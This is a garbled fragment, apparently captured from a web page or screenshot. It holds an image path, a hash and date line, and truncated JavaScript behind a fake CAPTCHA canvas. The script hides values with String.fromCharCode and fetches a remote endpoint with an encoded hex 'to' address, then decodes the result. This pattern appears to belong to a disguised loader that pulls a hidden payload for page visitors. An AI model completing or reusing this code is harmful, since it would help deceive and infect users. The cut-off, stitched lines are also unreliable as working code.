
📡 Hash Check: 3701f4be8a7619c0ba2
📅 Last Update: 2026-05-07
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs